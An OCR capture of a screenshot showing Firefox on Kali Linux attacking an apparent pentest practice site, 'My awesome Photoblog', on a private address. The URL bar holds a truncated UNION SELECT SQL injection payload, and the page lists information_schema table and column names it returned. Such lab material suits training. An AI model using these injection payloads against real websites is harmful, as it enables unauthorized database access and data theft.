 root@kali: ~
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
192.168.163.3/cat.php?id=2 UNION SELECT 1,concat(table_name,':', column 80%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name